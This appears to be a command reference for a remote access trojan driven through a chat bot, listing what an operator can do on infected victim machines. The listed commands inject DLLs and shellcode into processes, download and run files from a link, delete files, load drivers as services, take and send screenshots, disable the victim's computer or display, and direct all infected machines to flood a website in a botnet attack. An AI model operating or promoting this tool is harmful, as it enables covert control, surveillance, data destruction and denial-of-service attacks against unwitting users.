 Commands:
Process manager:
/user[ID] processes - get process list
/user[ID] closeproc [processname.exe] - close process
/user[ID] inject_dll [processname.exe] [C:\Path\To\File.dll] - Inject
dll in process
/user[id] inject_shell [processname.exe] [shellcode] - Inject
shellcode in process
Auxiliary:
/user[ID] loader [LINK] [PATH] - upload file from [LINK] to [PATH]
/user[ID] run [PATH] [ARGS] - run file from [PATH] with arguments
[ARGS]
Jokes:
/user[ID] disable pc - disable computer of user
/user[ID] close - close rat
/user[ID] disable display - disable display user
File manager:
/user[ID] dir show [C:\Folder] - show files and folders in directory
/user[ID] dir del_file C:\Path\To\File.exe - delete file in directory
Service manager:
/user[ID] service show - show all services in system
/user[ID] service add [Name] [DisplayName] [C:
\ProgramData\yourdriver.sys] [Type-Driver] [Start-Type] - load
driver to system
/user[ID] service delete [NameService] - delete service from system
Screen manager:
/user[ID] screenshot - take screenshot and send you
BotNet:
/botnet start [url] - all users send requests on site
/botnet stop - stop sending requests
RAT:
/online - show online users
14:30